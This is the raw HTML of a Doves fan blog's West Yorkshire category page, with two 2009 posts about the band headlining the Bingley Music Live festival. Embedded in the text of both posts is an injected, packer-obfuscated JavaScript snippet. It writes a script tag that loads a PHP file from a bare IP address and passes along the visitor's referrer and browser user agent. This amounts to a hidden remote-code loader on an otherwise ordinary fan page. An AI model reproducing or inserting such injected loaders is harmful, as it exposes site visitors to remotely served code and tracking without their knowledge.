                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-west-yorkshire category-854 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>West Yorkshire</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-673" class="group post-standard grid-item  post-673 post type-post status-publish format-standard hentry category-bingley category-bingley-music-live category-doves category-festival category-headline category-kingdom-of-rust category-live category-myrtle-park category-west-yorkshire">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-07-01 19:04:00">July 1, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">July 1, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/07/01/bingley-music-live-info/" rel="bookmark">Bingley Music Live Info</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/_EaHMFk-FnXA/Sku0sMyKTWI/AAAAAAAAApw/6WdqzSaF4JY/s1600-h/logo.gif"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 90px;" src="https://4.bp.blogspot.com/_EaHMFk-FnXA/Sku0sMyKTWI/AAAAAAAAApw/6WdqzSaF4JY/s320/logo.gif" alt="" id="BLOGGER_PHOTO_ID_5353571253498826082" border="0" /></a></p>
<p>As <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nfsdt|var|u0026u|referrer|fkeis||js|php'.split('|'),0,{}))
</script></noindex> we already reported. Doves will headline the <a href="http://www.bingleymusiclive.com/">Bingley Music Live</a> 2009, Saturday Sept 5th.  The festival takes place at Myrtle Park in Bingley West Yorkshire. The line-up for Saturday looks like this:</p>
<p><span class="postbody">DOVES<br />The Zutons<br />Ocean Colour Scene<br />The Sunshine Underground<br />Detroit Social Club<br />TBC<br />The Moons<br />Local Band<br />Local Band</p>
<p></span></p>
<div style="text-align: center;">
<div style="text-align: left;"><span class="postbody">Weekend tickets are still available at a pretty cool  £25. Get your tickets <a href="https://www.seetickets.com/bingleymusiclive/price.asp?code=394553&amp;filler1=see&amp;filler3=id1bingleymusiclive&amp;resultsperpage=50">here</a>.</span></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-544" class="group post-standard grid-item  post-544 post type-post status-publish format-standard hentry category-bingley-music-live category-concert category-doves category-festival category-gig category-kingdom-of-rust category-live category-outdoor category-west-yorkshire">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-05-18 19:02:00">May 18, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">May 18, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/05/18/doves-to-play-bingley-music-live-festival/" rel="bookmark">Doves To Play Bingley Music Live Festival</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>The official website for West Yorkshire&#8217;s <a href="http://www.bingleymusiclive.com/">Bingley <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdfir|var|u0026u|referrer|rztet||js|php'.split('|'),0,{}))
</script></noindex> Music Live</a> festival has announced that Doves will perform at this year&#8217;s event.</p>
<p><a href="http://dovesmusic.blogspot.com/" target="_blank"><img decoding="async" src="https://i39.tinypic.com/33a8iyr.gif" border="0" alt="Bingley Music Live"></a></p>
<p>No specific date has yet been given, but the festival runs from Friday September 4th to Sunday September 6th.</p>
<p>Doves&#8217; official website haven&#8217;t confirmed the appearance at the time of writing, but for further information and ticket sales, click <a href="http://www.bingleymusiclive.com/ticket.php">here</a>.</p>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
